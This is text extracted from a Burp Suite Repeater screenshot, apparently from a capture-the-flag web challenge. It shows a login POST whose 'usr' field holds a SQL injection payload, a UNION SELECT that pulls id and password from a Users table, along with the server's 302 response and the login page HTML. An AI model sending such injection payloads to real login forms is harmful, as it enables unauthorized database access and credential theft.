 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://111.198.29.45:46028 ?
Request
Raw Params Headers Hex
POST //login.php HTTP/1.1
Host: 111.198.29.45:46028
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:74.0) Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://111.198.29.45:46028
Connection: keep-alive
Referer: http://111.198.29.45:46028//login.php
Upgrade-Insecure-Requests: 1
usr=' UNION SELECT id, password from Users limit
0,1--+&pw=chybeta
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 12 Mar 2020 06:33:46 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+3fab54a50e770d830c0416df817567662a9dc85c; expires=Thu, 12-Mar-2020 06:34:46 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>
<h1>Login</h1>
Login Page, do not try to hax here plox!<br>
<form method="post">
ID:<br>
<input type="text" name="usr">
<br>
Password:<br>
<input type="text" name="pw">
<br><br>
<input type="submit" value="Submit">
</form>
? < + > Type a search term
英
简
Done